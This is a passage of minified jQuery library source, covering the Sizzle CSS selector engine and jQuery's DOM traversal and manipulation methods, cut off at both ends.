T.filter)!(r=ue[o].exec(s))||l[o]&&!(r=l[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?a.error(e):I(e,u).slice(0)}function c(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function f(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=W++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=R+" "+o;if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i)if(l=t[O]||(t[O]={}),(u=l[r])&&u[0]===c){if(!0===(s=u[1])||s===w)return!0===s}else if(u=l[r]=[c],u[1]=e(t,n,a)||w,!0===u[1])return!0}}function p(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function d(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function h(e,t,n,r,o,a){return r&&!r[O]&&(r=h(r)),o&&!o[O]&&(o=h(o,a)),i(function(i,a,s,u){var l,c,f,p=[],h=[],g=a.length,m=i||y(t||"*",s.nodeType?[s]:s,[]),v=!e||!i&&t?m:d(m,p,e,s,u),b=n?o||(i?e:g||r)?[]:a:v;if(n&&n(v,b,s,u),r)for(l=d(b,h),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(b[h[c]]=!(v[h[c]]=f));if(i){if(o||e){if(o){for(l=[],c=b.length;c--;)(f=b[c])&&l.push(v[c]=f);o(null,b=[],l,u)}for(c=b.length;c--;)(f=b[c])&&(l=o?G.call(i,f):p[c])>-1&&(i[l]=!(a[l]=f))}}else b=d(b===a?b.splice(g,b.length):b),o?o(null,a,b,u):Y.apply(a,b)})}function g(e){for(var t,n,r,i=e.length,o=T.relative[e[0].type],a=o||T.relative[" "],s=o?1:0,u=f(function(e){return e===t},a,!0),l=f(function(e){return G.call(t,e)>-1},a,!0),d=[function(e,n,r){return!o&&(r||n!==S)||((t=n).nodeType?u(e,n,r):l(e,n,r))}];s<i;s++)if(n=T.relative[e[s].type])d=[f(p(d),n)];else{if((n=T.filter[e[s].type].apply(null,e[s].matches))[O]){for(r=++s;r<i&&!T.relative[e[r].type];r++);return h(s>1&&p(d),s>1&&c(e.slice(0,s-1)).replace(ne,"$1"),n,s<r&&g(e.slice(s,r)),r<i&&g(e=e.slice(r)),r<i&&c(e))}d.push(n)}return p(d)}function m(e,t){var n=0,r=t.length>0,o=e.length>0,s=function(i,s,u,l,c){var f,p,h,g=[],m=0,y="0",v=i&&[],b=null!=c,x=S,N=i||o&&T.find.TAG("*",c&&s.parentNode||s),C=R+=null==x?1:Math.random()||.1;for(b&&(S=s!==j&&s,w=n);null!=(f=N[y]);y++){if(o&&f){for(p=0;h=e[p++];)if(h(f,s,u)){l.push(f);break}b&&(R=C,w=++n)}r&&((f=!h&&f)&&m--,i&&v.push(f))}if(m+=y,r&&y!==m){for(p=0;h=t[p++];)h(v,g,s,u);if(i){if(m>0)for(;y--;)v[y]||g[y]||(g[y]=V.call(l));g=d(g)}Y.apply(l,g),b&&!i&&g.length>0&&m+t.length>1&&a.uniqueSort(l)}return b&&(R=C,S=x),v};return r?i(s):s}function y(e,t,n){for(var r=0,i=t.length;r<i;r++)a(e,t[r],n);return n}function v(e,t,n,r){var i,o,a,s,u,f=l(e);if(!r&&1===f.length){if((o=f[0]=f[0].slice(0)).length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&!L&&T.relative[o[1].type]){if(!(t=T.find.ID(a.matches[0].replace(me,ye),t)[0]))return n;e=e.slice(o.shift().value.length)}for(i=ue.needsContext.test(e)?0:o.length;i--&&(a=o[i],!T.relative[s=a.type]);)if((u=T.find[s])&&(r=u(a.matches[0].replace(me,ye),le.test(o[0].type)&&t.parentNode||t))){if(o.splice(i,1),!(e=r.length&&c(o)))return Y.apply(n,J.call(r,0)),n;break}}return k(e,f)(r,t,L,n,le.test(e)),n}function b(){}var x,w,T,N,C,k,E,S,A,j,D,L,H,q,M,_,F,O="sizzle"+-new Date,B=e.document,P={},R=0,W=0,$=r(),I=r(),z=r(),X=1<<31,U=[],V=U.pop,Y=U.push,J=U.slice,G=U.indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(this[t]===e)return t;return-1},Q="[\\x20\\t\\r\\n\\f]",K="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",Z=K.replace("w","w#"),ee="\\["+Q+"*("+K+")"+Q+"*(?:([*^$|!~]?=)"+Q+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+Z+")|)|)"+Q+"*\\]",te=":("+K+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+ee.replace(3,8)+")*)|.*)\\)|)",ne=new RegExp("^"+Q+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Q+"+$","g"),re=new RegExp("^"+Q+"*,"+Q+"*"),ie=new RegExp("^"+Q+"*([\\x20\\t\\r\\n\\f>+~])"+Q+"*"),oe=new RegExp(te),se=new RegExp("^"+Z+"$"),ue={ID:new RegExp("^#("+K+")"),CLASS:new RegExp("^\\.("+K+")"),NAME:new RegExp("^\\[name=['\"]?("+K+")['\"]?\\]"),TAG:new RegExp("^("+K.replace("w","w*")+")"),ATTR:new RegExp("^"+ee),PSEUDO:new RegExp("^"+te),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+Q+"*(even|odd|(([+-]|)(\\d*)n|)"+Q+"*(?:([+-]|)"+Q+"*(\\d+)|))"+Q+"*\\)|)","i"),needsContext:new RegExp("^"+Q+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+Q+"*((?:-\\d)?\\d*)"+Q+"*\\)|)(?=[^-]|$)","i")},le=/[\x20\t\r\n\f]*[+~]/,ce=/^[^{]+\{\s*\[native code/,fe=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,pe=/^(?:input|select|textarea|button)$/i,de=/^h\d$/i,he=/'|\\/g,ge=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,me=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,ye=function(e,t){var n="0x"+t-65536;return n!==n?t:n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)};try{J.call(B.documentElement.childNodes,0)[0].nodeType}catch(e){J=function(e){for(var t,n=[];t=this[e++];)n.push(t);return n}}C=a.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},A=a.setDocument=function(e){var t=e?e.ownerDocument||e:B;return t!==j&&9===t.nodeType&&t.documentElement?(j=t,D=t.documentElement,L=C(t),P.tagNameNoComments=o(function(e){return e.appendChild(t.createComment("")),!e.getElementsByTagName("*").length}),P.attributes=o(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),P.getByClassName=o(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!(!e.getElementsByClassName||!e.getElementsByClassName("e").length)&&(e.lastChild.className="e",2===e.getElementsByClassName("e").length)}),P.getByName=o(function(e){e.id=O+0,e.innerHTML="<a name='"+O+"'></a><div name='"+O+"'></div>",D.insertBefore(e,D.firstChild);var n=t.getElementsByName&&t.getElementsByName(O).length===2+t.getElementsByName(O+0).length;return P.getIdNotName=!t.getElementById(O),D.removeChild(e),n}),T.attrHandle=o(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&void 0!==e.firstChild.getAttribute&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},P.getIdNotName?(T.find.ID=function(e,t){if(void 0!==t.getElementById&&!L){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},T.filter.ID=function(e){var t=e.replace(me,ye);return function(e){return e.getAttribute("id")===t}}):(T.find.ID=function(e,t){if(void 0!==t.getElementById&&!L){var n=t.getElementById(e);return n?n.id===e||void 0!==n.getAttributeNode&&n.getAttributeNode("id").value===e?[n]:void 0:[]}},T.filter.ID=function(e){var t=e.replace(me,ye);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),T.find.TAG=P.tagNameNoComments?function(e,t){if(void 0!==t.getElementsByTagName)return t.getElementsByTagName(e)}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},T.find.NAME=P.getByName&&function(e,t){if(void 0!==t.getElementsByName)return t.getElementsByName(name)},T.find.CLASS=P.getByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&!L)return t.getElementsByClassName(e)},q=[],H=[":focus"],(P.qsa=n(t.querySelectorAll))&&(o(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||H.push("\\["+Q+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||H.push(":checked")}),o(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&H.push("[*^$]="+Q+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||H.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),H.push(",.*:")})),(P.matchesSelector=n(M=D.matchesSelector||D.mozMatchesSelector||D.webkitMatchesSelector||D.oMatchesSelector||D.msMatchesSelector))&&o(function(e){P.disconnectedMatch=M.call(e,"div"),M.call(e,"[s!='']:x"),q.push("!=",te)}),H=new RegExp(H.join("|")),q=new RegExp(q.join("|")),_=n(D.contains)||D.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},F=D.compareDocumentPosition?function(e,n){var r;return e===n?(E=!0,0):(r=n.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(n))?1&r||e.parentNode&&11===e.parentNode.nodeType?e===t||_(B,e)?-1:n===t||_(B,n)?1:0:4&r?-1:1:e.compareDocumentPosition?-1:1}:function(e,n){var r,i=0,o=e.parentNode,a=n.parentNode,u=[e],l=[n];if(e===n)return E=!0,0;if(!o||!a)return e===t?-1:n===t?1:o?-1:a?1:0;if(o===a)return s(e,n);for(r=e;r=r.parentNode;)u.unshift(r);for(r=n;r=r.parentNode;)l.unshift(r);for(;u[i]===l[i];)i++;return i?s(u[i],l[i]):u[i]===B?-1:l[i]===B?1:0},E=!1,[0,0].sort(F),P.detectDuplicates=E,j):j},a.matches=function(e,t){return a(e,null,null,t)},a.matchesSelector=function(e,t){if((e.ownerDocument||e)!==j&&A(e),t=t.replace(ge,"='$1']"),P.matchesSelector&&!L&&(!q||!q.test(t))&&!H.test(t))try{var n=M.call(e,t);if(n||P.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return a(t,j,null,[e]).length>0},a.contains=function(e,t){return(e.ownerDocument||e)!==j&&A(e),_(e,t)},a.attr=function(e,t){var n;return(e.ownerDocument||e)!==j&&A(e),L||(t=t.toLowerCase()),(n=T.attrHandle[t])?n(e):L||P.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&!0===e[t]?t:n&&n.specified?n.value:null},a.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a.uniqueSort=function(e){var t,n=[],r=1,i=0;if(E=!P.detectDuplicates,e.sort(F),E){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return e},N=a.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=N(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=N(t);return n},T=a.selectors={cacheLength:50,createPseudo:i,match:ue,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(me,ye),e[3]=(e[4]||e[5]||"").replace(me,ye),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||a.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&a.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return ue.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&oe.test(n)&&(t=l(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(me,ye).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=$[e+" "];return t||(t=new RegExp("(^|"+Q+")"+e+"("+Q+"|$)"))&&$(e,function(e){return t.test(e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=a.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){for(d=(l=(c=m[O]||(m[O]={}))[e]||[])[0]===R&&l[1],p=l[0]===R&&l[2],f=d&&m.childNodes[d];f=++d&&f&&f[g]||(p=d=0)||h.pop();)if(1===f.nodeType&&++p&&f===t){c[e]=[R,d,p];break}}else if(v&&(l=(t[O]||(t[O]={}))[e])&&l[0]===R)p=l[1];else for(;(f=++d&&f&&f[g]||(p=d=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++p||(v&&((f[O]||(f[O]={}))[e]=[R,p]),f!==t)););return(p-=i)===r||p%r==0&&p/r>=0}}},PSEUDO:function(e,t){var n,r=T.pseudos[e]||T.setFilters[e.toLowerCase()]||a.error("unsupported pseudo: "+e);return r[O]?r(t):r.length>1?(n=[e,e,"",t],T.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,n){for(var i,o=r(e,t),a=o.length;a--;)e[i=G.call(e,o[a])]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:i(function(e){var t=[],n=[],r=k(e.replace(ne,"$1"));return r[O]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:i(function(e){return function(t){return a(e,t).length>0}}),contains:i(function(e){return function(t){return(t.textContent||t.innerText||N(t)).indexOf(e)>-1}}),lang:i(function(e){return se.test(e||"")||a.error("unsupported lang: "+e),e=e.replace(me,ye).toLowerCase(),function(t){var n;do{if(n=L?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===D},focus:function(e){return e===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!T.pseudos.empty(e)},header:function(e){return de.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[n<0?n+t:n]}),even:u(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:u(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:u(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:u(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}};for(x in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})T.pseudos[x]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(x);for(x in{submit:!0,reset:!0})T.pseudos[x]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(x);k=a.compile=function(e,t){var n,r=[],i=[],o=z[e+" "];if(!o){for(t||(t=l(e)),n=t.length;n--;)(o=g(t[n]))[O]?r.push(o):i.push(o);o=z(e,m(i,r))}return o},T.pseudos.nth=T.pseudos.eq,T.filters=b.prototype=T.pseudos,T.setFilters=new b,A(),a.attr=ae.attr,ae.find=a,ae.expr=a.selectors,ae.expr[":"]=ae.expr.pseudos,ae.unique=a.uniqueSort,ae.text=a.getText,ae.isXMLDoc=a.isXML,ae.contains=a.contains}(e);var Pe=/Until$/,Re=/^(?:parents|prev(?:Until|All))/,We=/^.[^:#\[\.,]*$/,$e=ae.expr.match.needsContext,Ie={children:!0,contents:!0,next:!0,prev:!0};ae.fn.extend({find:function(e){var t,n,r,i=this.length;if("string"!=typeof e)return r=this,this.pushStack(ae(e).filter(function(){for(t=0;t<i;t++)if(ae.contains(r[t],this))return!0}));for(n=[],t=0;t<i;t++)ae.find(e,this[t],n);return n=this.pushStack(i>1?ae.unique(n):n),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=ae(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(ae.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(f(this,e,!1))},filter:function(e){return this.pushStack(f(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?$e.test(e)?ae(e,this.context).index(this[0])>=0:ae.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$e.test(e)||"string"!=typeof e?ae(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?a.index(n)>-1:ae.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return this.pushStack(o.length>1?ae.unique(o):o)},index:function(e){return e?"string"==typeof e?ae.inArray(this[0],ae(e)):ae.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?ae(e,t):ae.makeArray(e&&e.nodeType?[e]:e),r=ae.merge(this.get(),n);return this.pushStack(ae.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ae.fn.andSelf=ae.fn.addBack,ae.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return ae.dir(e,"parentNode")},parentsUntil:function(e,t,n){return ae.dir(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return ae.dir(e,"nextSibling")},prevAll:function(e){return ae.dir(e,"previousSibling")},nextUntil:function(e,t,n){return ae.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return ae.dir(e,"previousSibling",n)},siblings:function(e){return ae.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return ae.sibling(e.firstChild)},contents:function(e){return ae.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:ae.merge([],e.childNodes)}},function(e,t){ae.fn[e]=function(n,r){var i=ae.map(this,t,n);return Pe.test(e)||(r=n),r&&"string"==typeof r&&(i=ae.filter(r,i)),i=this.length>1&&!Ie[e]?ae.unique(i):i,this.length>1&&Re.test(e)&&(i=i.reverse()),this.pushStack(i)}}),ae.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?ae.find.matchesSelector(t[0],e)?[t[0]]:[]:ae.find.matches(e,t)},dir:function(e,n,r){for(var i=[],o=e[n];o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!ae(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var ze="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Xe=/ jQuery\d+="(?:null|\d+)"/g,Ue=new RegExp("<(?:"+ze+")[\\s/>]","i"),Ve=/^\s+/,Ye=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Je=/<([\w:]+)/,Ge=/<tbody/i,Qe=/<|&#?\w+;/,Ke=/<(?:script|style|link)/i,Ze=/^(?:checkbox|radio)$/i,et=/checked\s*(?:[^=]|=\s*.checked.)/i,tt=/^$|\/(?:java|ecma)script/i,nt=/^true\/(.*)/,rt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,it={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ae.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},ot=p(V).appendChild(V.createElement("div"));it.optgroup=it.option,it.tbody=it.tfoot=it.colgroup=it.caption=it.thead,it.th=it.td,ae.fn.extend({text:function(e){return ae.access(this,function(e){return e===t?ae.text(this):this.empty().append((this[0]&&this[0].ownerDocument||V).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(ae.isFunction(e))return this.each(function(t){ae(this).wrapAll(e.call(this,t))});if(this[0]){var t=ae(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return ae.isFunction(e)?this.each(function(t){ae(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ae(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=ae.isFunction(e);return this.each(function(n){ae(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){ae.nodeName(this,"body")||ae(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)(!e||ae.filter(e,[n]).length>0)&&(t||1!==n.nodeType||ae.cleanData(b(n)),n.parentNode&&(t&&ae.contains(n.ownerDocument,n)&&m(b(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&ae.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&ae.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ae.clone(this,e,t)})},html:function(e){return ae.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(Xe,""):t;if("string"==typeof e&&!Ke.test(e)&&(ae.support.htmlSerialize||!Ue.test(e))&&(ae.support.leadingWhitespace||!Ve.test(e))&&!it[(Je.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(Ye,"<$1></$2>");try{for(;r<i;r++)1===(n=this[r]||{}).nodeType&&(ae.cleanData(b(n,!1)),n.innerHTML=e);n=0}catch(e){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ae.isFunction(e)||"string"==typeof e||(e=ae(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;n&&(ae(this).remove(),n.insertBefore(e,t))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=Z.apply([],e);var i,o,a,s,u,l,c=0,f=this.length,p=this,m=f-1,y=e[0],v=ae.isFunction(y);if(v||!(f<=1||"string"!=typeof y||ae.support.checkClone)&&et.test(y))return this.each(function(i){var o=p.eq(i);v&&(e[0]=y.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(f&&(l=ae.buildFragment(e,this[0].ownerDocument,!1,this),i=l.firstChild,1===l.childNodes.length&&(l=i),i)){for(n=n&&ae.nodeName(i,"tr"),a=(s=ae.map(b(l,"script"),h)).length;c<f;c++)o=l,c!==m&&(o=ae.clone(o,!0,!0),a&&ae.merge(s,b(o,"script"))),r.call(n&&ae.nodeName(this[c],"table")?d(this[c],"tbody"):this[c],o,c);if(a)for(u=s[s.length-1].ownerDocument,ae.map(s,g),c=0;c<a;c++)o=s[c],tt.test(o.type||"")&&!ae._data(o,"globalEval")&&ae.contains(u,o)&&(o.src?ae.ajax({url:o.src,type:"GET",dataType:"script",async:!1,global:!1,throws:!0}):ae.globalEval((o.text||o.textContent||o.innerHTML||"").replace(rt,"")));l=i=null}return this}}),ae.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ae.fn[e]=function(e){for(var n,r=0,i=[],o=ae(e),a=o.length-1;r<=a;r++)n=r===a?this:this.clone(!0),ae(o[r])[t](n),ee.apply(i,n.get());return this.pushStack(i)}}),ae.extend({clone:function(e,t,n){var r,i,o,a,s,u=ae.contains(e.ownerDocument,e);if(ae.support.html5Clone||ae.isXMLDoc(e)||!Ue.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(ot.innerHTML=e.outerHTML,ot.removeChild(o=ot.firstChild)),!(ae.support.noCloneEvent&&ae.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ae.isXMLDoc(e)))for(r=b(o),s=b(e),a=0;null!=(i=s[a]);++a)r[a]&&v(i,r[a]);if(t)if(n)for(s=s||b(e),r=r||b(o),a=0;null!=(i=s[a]);a++)y(i,r[a]);else y(e,o);return(r=b(o,"script")).length>0&&m(r,!u&&b(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,l,c,f=e.length,d=p(t),h=[],g=0;g<f;g++)if((o=e[g])||0===o)if("object"===ae.type(o))ae.merge(h,o.nodeType?[o]:o);else if(Qe.test(o)){for(s=s||d.appendChild(t.createElement("div")),u=(Je.exec(o)||["",""])[1].toLowerCase(),c=it[u]||it._default,s.innerHTML=c[1]+o.replace(Ye,"<$1></$2>")+c[2],i=c[0];i--;)s=s.lastChild;if(!ae.support.leadingWhitespace&&Ve.test(o)&&h.push(t.createTextNode(Ve.exec(o)[0])),!ae.support.tbody)for(i=(o="table"!==u||Ge.test(o)?"<table>"!==c[1]||Ge.test(o)?0:s:s.firstChild)&&o.childNodes.length;i--;)ae.nodeName(l=o.childNodes[i],"tbody")&&!l.childNodes.length&&o.removeChild(l);for(ae.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=d.lastChild}else h.push(t.createTextNode(o));for(s&&d.removeChild(s),ae.support.appendChecked||ae.grep(b(h,"input"),x),g=0;o=h[g++];)if((!r||-1===ae.inArray(o,r))&&(a=ae.contains(o.ownerDocument,o),s=b(d.appendChild(o),"script"),a&&m(s),n))for(i=0;o=s[i++];)tt.test(o.type||"")&&n.push(o);return s=null,d},cleanData:function(e,t){for(var n,r,i,o,a=0,s=ae.expando,u=ae.cache,l=ae.support.deleteExpando,c=ae.event.special;null!=(n=e[a]);a++)if((t||ae.acceptData(n))&&(i=n[s],o=i&&u[i])){if(o.events)for(r in o.events)c[r]?ae.event.remove(n,r):ae.removeEvent(n,r,o.handle);u[i]&&(delete u[i],l?delete n[s]:typeof n.removeAttribute!==U?n.removeAttribute(s):n[s]=null,K.push(i))}}});var 